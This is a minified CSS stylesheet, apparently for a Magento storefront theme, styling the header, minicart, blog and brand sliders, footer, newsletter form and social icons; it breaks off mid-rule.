.page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{font-size:18px;color:#ffffff;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background-color:#dfa8a5;border-radius:50%;position:absolute;left:0;right:0;border:1px solid #e9e9e9}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{font-size:18px;color:#dfa8a5;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:transparent;border-radius:50%;position:absolute;left:0;right:0;border:1px solid #e9e9e9}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before{background:#ffffff;border-color:#dfa8a5;color:#dfa8a5}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .text{position:static;height:auto;width:auto;color:#fff;font-weight:700;display:block;text-transform:uppercase}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty{display:block;height:auto;min-height:auto;width:auto;min-width:auto;text-align:left;background:transparent;text-shadow:none;margin:0;padding:0;font-size:14px;line-height:20px;color:#8e9096}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number{text-shadow:none;color:#666666}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number:after{display:inline-block;content:"item(s)";margin-left:5px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart{box-shadow:none;border-color:#e1e1e1;right:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:before,.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{float:right;margin-left:30px;color:#8e9096;position:relative;z-index:1}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .icon-block{display:inline-block;vertical-align:middle;font-size:18px;width:40px;height:40px;line-height:40px;text-align:center;background:transparent;color:#e9e9e9;border-radius:50%;margin-right:8px;border:1px solid #e9e9e9}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block{display:inline-block;vertical-align:middle;font-size:14px;color:#fff;font-weight:700;text-transform:uppercase}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block>a{display:block;font-weight:400;font-size:14px;color:#666;letter-spacing:0}.page-wrapper .page-header.header-type1 .header.content .header-contact-block:hover .icon-block{background:#ffffff;border-color:#ffffff;color:#dfa8a5}}.minicart-items-wrapper .minicart-items .product-item-name a{color:#8e9096}.minicart-items-wrapper .minicart-items .product-item-name a:active,.minicart-items-wrapper .minicart-items .product-item-name a:focus{color:#8e9096}.minicart-items-wrapper .minicart-items .product-item-name a:hover{color:#dfa8a5}@media (max-width:1199px){.page-wrapper .page-header.header-type1 .header.content .block-search{width:300px}}@media (max-width:991px){.page-wrapper .page-header.header-type1 .header.content .block-search{width:210px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{margin-left:15px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:15px;margin-right:5px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;padding-left:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .text{display:none !important}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty{display:block;height:22px;min-height:auto;width:22px;min-width:auto;background:#dfa8a5;text-shadow:none;margin:0;padding:0;font-size:14px;line-height:22px;color:#ffffff;text-align:center;font-size:12px;border-radius:50%;position:absolute;top:-10px;right:-5px;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number:after{display:none !important}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type1{margin-bottom:0;border-bottom:none;background-color:#dfa8a5}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{display:none}.page-wrapper .page-header.header-type1 .header.content .header-logo{float:left;display:table;height:75px;margin-top:-10px;width:64%}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper{display:table-cell;vertical-align:middle}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo{margin:0;padding-left:40px;float:right;display:table-cell;vertical-align:middle}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle{top:18px}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:before{color:#fff;font-weight:500}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:hover:before{color:#fff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:5px;margin-right:5px;margin-top:7px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;margin-bottom:17px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{font-size:16px;color:#ffffff;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:#dfa8a5;border-radius:50%;position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{font-size:16px;color:#ffffff;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:#dfa8a5;border-radius:50%;position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before{background:#dfa8a5;color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart{box-shadow:none;border-color:#e1e1e1;right:0;margin-top:1px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:before,.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:after{display:none}.page-wrapper .page-header.header-type1 .header.content .block-search{width:100%;margin-top:0}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label{text-decoration:none;display:inline-block;float:right;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#dfa8a5;color:#ffffff;margin-top:7px;margin-bottom:17px;cursor:pointer}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:before{font-size:16px;line-height:40px;color:#ffffff;content:"\f002";font-family:'Fontawesome';margin:0;display:block}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:hover{background:#dfa8a5;color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:hover:before{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label.active{background:#dfa8a5;color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label.active:before{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control{border-top:none}.page-wrapper .page-header.header-type1 .nav-sections{background:#dfa8a5}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch{color:#666666;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:active,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:focus{color:#666666}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li{text-transform:uppercase;font-size:14px}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>span{color:#8e9096;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a{color:#8e9096;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:active,.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:focus{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:hover{color:#dfa8a5}.page-wrapper .page-header.header-type1 .nav-sections .switcher{font-size:14px;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .switcher .switcher-options{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle{width:100%}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.switcher-trigger>strong{padding:8px 15px;background:#f6f6f6;border:1px solid #e1e1e1;display:block;cursor:pointer}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:10px;font-size:11px;right:12px}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.active{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options.active ul.dropdown{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown{padding:6px 0;box-shadow:none;border:1px solid #e1e1e1;margin-top:-1px;display:none;position:static}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li{font-size:13px;font-weight:normal;margin-bottom:0}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:last-child{margin-bottom:0}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a{padding:6px 15px;color:#666666;text-decoration:none;outline:none;display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a:focus{color:#666666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:hover>a{color:#dfa8a5;background:transparent;text-decoration:none;outline:none}}@media (max-width:479px){.page-wrapper .page-header.header-type1 .header.content .header-logo .logo img{max-width:150px;padding:12px 0;height:75px}}.cms-index-index .page-wrapper .widget.block.block-static-block{margin-bottom:0}.cms-index-index .page-wrapper #maincontent{max-width:100%;padding:0 0 30px}@media (max-width:991px){.cms-index-index .page-wrapper #maincontent{padding:0 0 25px}}@media (max-width:767px){.cms-index-index .page-wrapper #maincontent{padding:0 0 10px}.cms-index-index .page-wrapper .columns .column.main{padding-bottom:0}.cms-index-index .page-wrapper .page-footer{margin-top:0}}.ab-services-wrapper{float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px}.ab-services-wrapper *{box-sizing:border-box}.ab-services-wrapper .content-row{margin-left:-15px;margin-right:-15px}.ab-services-wrapper .item{float:left;padding-left:15px;padding-right:15px;width:33.33%}.ab-services-wrapper .item .item-inner{display:block;position:relative;background:#f5f5f5;color:#8e9096;padding:22px 35px}.ab-services-wrapper .item .text-block{display:block;padding-right:60px}.ab-services-wrapper .item .text-block>strong{display:block;font-size:18px;margin-bottom:6px;font-weight:500}.ab-services-wrapper .item .text-block>span{display:block;font-size:13px}.ab-services-wrapper .item .icon-block{position:absolute;top:50%;right:30px;width:60px;text-align:center;font-size:38px;line-height:38px;height:38px;margin-top:-19px}@media (max-width:1199px){.ab-services-wrapper .item .item-inner{padding:18px 20px}.ab-services-wrapper .item .text-block{padding-right:35px}.ab-services-wrapper .item .text-block>strong{font-size:16px}.ab-services-wrapper .item .icon-block{right:20px;width:30px;font-size:30px;line-height:30px;height:30px;margin-top:-15px}}@media (max-width:991px){.ab-services-wrapper{padding-top:25px;padding-bottom:25px}.ab-services-wrapper .content-row{margin-left:-10px;margin-right:-10px}.ab-services-wrapper .item{padding-left:10px;padding-right:10px}.ab-services-wrapper .item .item-inner{padding:13px 15px}.ab-services-wrapper .item .text-block{padding-right:30px}.ab-services-wrapper .item .text-block>strong{font-size:14px}.ab-services-wrapper .item .icon-block{right:20px;width:25px;font-size:25px;line-height:25px;height:25px;margin-top:-12px}}@media (max-width:767px){.ab-services-wrapper{padding-top:20px;padding-bottom:20px}.ab-services-wrapper .item{width:100%;margin-bottom:15px}.ab-services-wrapper .item:last-child{margin-bottom:0}.ab-services-wrapper .item .item-inner{padding:15px 20px}.ab-services-wrapper .item .text-block{padding-right:40px}.ab-services-wrapper .item .text-block>strong{font-size:16px}.ab-services-wrapper .item .icon-block{right:20px;width:30px;font-size:30px;line-height:30px;height:30px;margin-top:-15px}}@media (max-width:479px){.ab-services-wrapper{padding-top:15px;padding-bottom:15px}.ab-services-wrapper .item .text-block>strong{font-size:14px}.ab-services-wrapper .item .item-inner{padding:13px 15px}}.ab-home-blogs{float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px}.ab-home-blogs *{box-sizing:border-box}.ab-home-blogs .content-block{display:block}.ab-home-blogs .content-row{margin-left:-15px;margin-right:-15px}.ab-home-blogs .blog-slider{display:block}.ab-home-blogs .blog-slider .item{padding-left:15px;padding-right:15px;display:block;margin-bottom:2px}.ab-home-blogs .blog-slider .item .item-inner{display:block;position:relative}.ab-home-blogs .blog-slider .item .img-block{display:block}.ab-home-blogs .blog-slider .item .img-block a{display:block;position:relative}.ab-home-blogs .blog-slider .item .img-block a:before{background:rgba(255,255,255,0.41) none repeat scroll 0 0;content:"";height:0;left:0;margin:auto;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;top:0;width:0;pointer-events:none}.ab-home-blogs .blog-slider .item .img-block a:after{background:rgba(255,255,255,0.41) none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;width:0;pointer-events:none}.ab-home-blogs .blog-slider .item .img-block a img{display:block;max-width:100%;height:auto}.ab-home-blogs .blog-slider .item .img-block a:hover:before{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.ab-home-blogs .blog-slider .item .img-block a:hover:after{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.ab-home-blogs .blog-slider .item .text-block{display:block;padding-top:20px}.ab-home-blogs .blog-slider .item .text-block .blog-category{display:block;width:100%;float:left;margin-bottom:20px}.ab-home-blogs .blog-slider .item .text-block .blog-category a{display:inline-block;font-weight:500;padding:5px 7px;background-color:#dfa8a5;color:#fff;text-transform:uppercase;font-size:14px;line-height:1.4;box-sizing:border-box}.ab-home-blogs .blog-slider .item .text-block .blog-info{display:block;float:left;width:100%;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-author{display:inline-block;margin-bottom:0px;padding-right:15px;color:#666;font-size:14px;text-transform:capitalize}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-author i{color:#dfa8a5;font-size:18px;margin-right:5px}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-date{display:inline-block;margin-bottom:0px;padding-right:15px;color:#666;font-size:14px;text-transform:capitalize}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-date i{color:#dfa8a5;font-size:18px;margin-right:5px}.ab-home-blogs .blog-slider .item .text-block .blog-title{display:block;font-size:16px;text-transform:capitalize;font-weight:500;margin-bottom:10px;text-decoration:none;float:left;width:100%;padding-top:20px}.ab-home-blogs .blog-slider .item .text-block .blog-title>span{color:#000;display:block;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none;font-weight:500}.ab-home-blogs .blog-slider .item .text-block .blog-title:hover{text-decoration:none}.ab-home-blogs .blog-slider .item .text-block .blog-title:hover>span{color:#dfa8a5;text-decoration:none}.ab-home-blogs .blog-slider .item .text-block .blog-desc{display:block;margin-bottom:14px;color:#000;line-height:24px;font-size:14px;font-weight:400}.ab-home-blogs .blog-slider .item .text-block .blog-read-more{display:inline-block;font-size:13px;padding:7px 15px}@media (max-width:991px){.ab-home-blogs{padding-top:25px;padding-bottom:25px}.ab-home-blogs .content-row{margin-left:-10px;margin-right:-10px}.ab-home-blogs .blog-slider .item{padding-left:10px;padding-right:10px}}@media (max-width:767px){.ab-home-blogs{padding-top:20px;padding-bottom:20px}}@media (max-width:767px){.ab-home-blogs{padding-top:15px;padding-bottom:15px}}.ab-home-brands{float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px}.ab-home-brands *{box-sizing:border-box}.ab-home-brands .content-block{display:block}.ab-home-brands .content-row{margin-left:-15px;margin-right:-15px}.ab-home-brands .brand-slider{display:block}.ab-home-brands .brand-slider .item{padding-left:15px;padding-right:15px;display:block;margin-bottom:2px}.ab-home-brands .brand-slider .item>a{display:block}.ab-home-brands .brand-slider .item>a>img{max-width:100%;margin:0 auto;display:block;height:auto}@media (max-width:991px){.ab-home-brands{padding-top:25px;padding-bottom:25px}}@media (max-width:767px){.ab-home-brands{padding-top:20px;padding-bottom:20px}}@media (max-width:639px){.ab-home-brands{padding-top:15px;padding-bottom:15px}}.cms-index-index .page-wrapper .nav-sections{margin-bottom:0}.page-wrapper .page-footer{background:#ffffff;padding-bottom:0;float:left;width:100%;clear:both}.page-wrapper .page-footer .footer-top{float:left;width:100%;clear:both;background:#dfa8a5}.page-wrapper .page-footer .footer-top .footer-socials{text-align:center}.page-wrapper .page-footer .footer-links{float:left;width:100%;clear:both;background:#ffffff;padding:30px 0 20px}.page-wrapper .page-footer .footer-links .column-row{margin-left:-15px;margin-right:-15px;font-size:0}.page-wrapper .page-footer .footer-links .column-main{display:inline-block;font-size:14px;vertical-align:top;padding-left:15px;padding-right:15px;box-sizing:border-box}.page-wrapper .page-footer .footer-links .column-main .column-inner{display:block;position:relative}.page-wrapper .page-footer .footer-links .column-main .column-title{color:#dfa8a5;font-weight:700;font-size:20px;margin-bottom:25px;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content{display:block;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links{list-style:none;margin:0;padding:0;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li{margin-bottom:12px;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a{display:inline-block;color:#8e9096;line-height:24px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative;padding-left:12px}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:before{content:"\f105";display:block;top:50%;transform:translate(0, -50%);left:0;position:absolute;font-family:'Fontawesome'}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:active,.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:focus{color:#8e9096;text-decoration:none}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:hover{color:#dfa8a5;text-decoration:none;padding-left:18px}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info{display:block;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item{display:block;position:relative;margin-bottom:15px}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .icon-span{position:absolute;left:0;top:0;font-size:16px;line-height:24px}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .text-span{display:block;padding-left:28px;line-height:24px}.page-wrapper .page-footer .footer-links .column-main .column-content>p{margin-bottom:15px;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter{width:100%;margin:0}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter{display:block;width:100%;margin-bottom:15px}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control:before{display:none}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control input{padding-left:15px;height:40px;border-color:#ffffff;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions{display:block;width:auto}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe{margin-left:0;white-space:nowrap;padding:10px 20px;background:#8e9096;border-color:#8e9096;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:active,.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:focus{background:#dfa8a5;border-color:#dfa8a5;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:hover{background:#dfa8a5;border-color:#dfa8a5;color:#ffffff}.page-wrapper .page-footer .footer-bottom{float:left;width:100%;clear:both;background:#ffffff}.page-wrapper .page-footer .footer-bottom .content-main{float:left;width:100%;padding:5px 0;border-top:1px solid #e5e5e5}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright{background-color:transparent;color:#8e9096;padding:10px 0;text-align:left}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-left{float:left;width:40%;padding-right:10px;box-sizing:border-box;min-height:1px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-center{float:left;width:20%;box-sizing:border-box;min-height:1px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right{float:right;width:40%;padding-left:10px;box-sizing:border-box;min-height:1px}.payment-icons{display:block}.payment-icons>ul{list-style:none;padding:0;margin:0;display:block}.payment-icons>ul>li{margin:0 0 0 5px;display:inline-block;vertical-align:top}.payment-icons>ul>li>img{max-width:45px;height:auto;display:block}.page-wrapper .page-footer .footer-links .column-main .column-title.desktop-hide{display:none}.page-wrapper .page-footer .footer-links .column-main .shop-info{display:block;float:left;width:100%}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo{display:block;margin-bottom:25px}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a{display:block}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:200px}.page-wrapper .page-footer .footer-links .column-main .shop-info p{margin-bottom:10px;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .shop-info .address-span{display:block;margin-bottom:10px;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .shop-info .text-span{display:block;margin-bottom:10px;color:#8e9096}@media (max-width:1199px){.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:180px}}@media (max-width:991px){.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:150px}}@media (max-width:767px){.page-wrapper .page-footer .footer-links .column-main .column-title.desktop-hide{display:block}}.page-wrapper .page-footer .footer-bottom .footer-category-link{display:block;padding:0;margin:0;text-align:center;padding-top:10px;padding-bottom:10px;text-align:right}.page-wrapper .page-footer .footer-bottom .footer-category-link>li{display:inline-block;list-style-type:none;margin-bottom:0}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a{display:block;padding-left:15px;margin-left:15px;box-sizing:border-box;color:#8e9096;letter-spacing:0;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:before{content:"";display:block;width:1px;height:11px;top:50%;transform:translate(0, -50%);background:#8e9096;position:absolute;left:0}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:active,.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:focus{color:#8e9096;text-decoration:none}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:hover{color:#dfa8a5;text-decoration:none}.page-wrapper .page-footer .footer-bottom .footer-category-link>li:first-child>a:before{display:none}.footer-top-wrapper{display:block;float:left;width:100%;padding:40px 0;box-sizing:border-box;font-size:0}.footer-top-wrapper .footer-newsletter-content{display:inline-block;clear:both;background:transparent;padding:0;float:left;width:70%;box-sizing:border-box}.footer-top-wrapper .footer-newsletter-content .newsletter-wrapper{display:block;float:left;width:100%;background:transparent;padding:0;box-sizing:border-box;border-radius:0}.footer-top-wrapper .footer-newsletter-content .newsletter-title{float:left;width:24%;height:60px;text-align:left;margin-bottom:0;width:auto;box-sizing:border-box;line-height:60px;padding:0;color:#fff;font-size:24px;font-weight:700;text-transform:capitalize}.footer-top-wrapper .footer-newsletter-content .newsletter-title>strong{display:inline-block;vertical-align:middle;font-weight:700}.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:76%;margin:0;float:right;padding-left:0;box-sizing:border-box}.footer-top-wrapper .footer-newsletter-content .block.newsletter .form.subscribe{position:relative}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter{margin-right:0}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control:before{line-height:60px;display:none}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control>input{height:60px;border-color:#fff;background:#fff;border-radius:3px;padding-left:18px;color:#333}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control>input:focus{box-shadow:none}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control>input::placeholder{color:#666}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control #newsletter-error{position:relative;top:95%;left:0;color:#fff;text-transform:initial;letter-spacing:0.3px}.footer-top-wrapper .footer-newsletter-content .block.newsletter .actions{display:table-cell;vertical-align:top;width:1%;padding:0;box-sizing:border-box;height:60px;border-radius:0 3px 3px 0}.footer-top-wrapper .footer-newsletter-content .block.newsletter .subscribe.primary{height:60px;line-height:60px;padding:0 25px;border-radius:0 3px 3px 0;font-size:18px;color:#9c9c9c;background:#ffffff;border:none;margin:0px 0px 0px -1px}.footer-top-wrapper .footer-newsletter-content .block.newsletter .subscribe.primary:hover{color:#dfa8a5;background:#fff;border:none}.footer-top-wrapper .footer-socials{text-align:center;display:inline-block;width:30%;font-size:14px;padding:6px 0}.footer-top-wrapper .footer-socials .content-block{display:inline-block;vertical-align:middle}.footer-top-wrapper .footer-socials .content-block>ul{list-style:none;padding:0;margin:0;display:block}.footer-top-wrapper .footer-socials .content-block>ul>li{margin:0 5px;display:inline-block}.footer-top-wrapper .footer-socials .content-block>ul>li>a{height:48px;display:block;width:48px;text-align:center;background:#ffffff;line-height:48px;border-radius:50%;font-size:18px;color:#dfa8a5;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;box-shadow:0px 3px 6px 2px rgba(0,0,0,0.12)}.footer-top-wrapper .footer-socials .content-block>ul>li>a:active,.footer-top-wrapper .footer-socials .content-block>ul>li>a:focus{background:#dfa8a5;color:#ffffff;text-decoration:none}.footer-top-wrapper .footer-socials .content-block>ul>li>a:hover{background:#dfa8a5;color:#ffffff;text-decoration:none}@media (max-width:1199px){.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:70%}}@media (max-width:991px){.footer-top-wrapper .footer-newsletter-content{width:60%}.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:58%}.footer-top-wrapper .footer-socials{width:40%}}@media (max-width:767px){.footer-top-wrapper{padding:10px 0}.footer-top-wrapper .footer-newsletter-content{width:100%;margin-bottom:10px}.footer-top-wrapper .footer-newsletter-content .newsletter-title{display:block;float:left;width:100%;text-align:center}.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:100%}.footer-top-wrapper .footer-socials{width:100%}}@media (max-width:991px){.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .text-span{word-break:break-all}}@media (max-width:767px){.page-wrapper .page-footer .footer-links{padding:40px 0 15px}.page-wrapper .page-footer .footer-bottom .content-main{padding:18px 0}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-left{float:left;width:100%;padding-right:0;text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright{width:100%;margin-right:0;padding:0;text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright span{text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-center{width:100%;margin-right:0;padding:0 0 13px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right{width:100%;text-align:center;padding-left:0}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .payment-icons>ul>li{margin:0 2px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .payment-icons>ul>li>img{max-width:40px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .footer-category-link{text-align:center}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right .footer-category-link>li:first-child>a{margin-left:0;padding-left:0}.footer-socials .content-block>ul>li{margin:0 4px}.footer-socials .content-block>ul>li>a{height:42px;line-height:40px;font-size:16px;width:42px}}@media (max-width:479px){.page-wrapper .page-footer .footer-links{padding:30px 0 5px}.page-wrapper .page-footer .footer-links .column-main .column-title{font-size:18px;margin-bottom:20px}.page-wrapper .page-footer .footer-links .column-main .column-title:after{font-size:14px;line-height:24px}.footer-socials .content-block>ul>li{margin:0 4px}.footer-socials .content-block>ul>li>a{height:38px;line-height:36px;font-size:14px;width:38px}}.promotion-wrapper{padding:9px 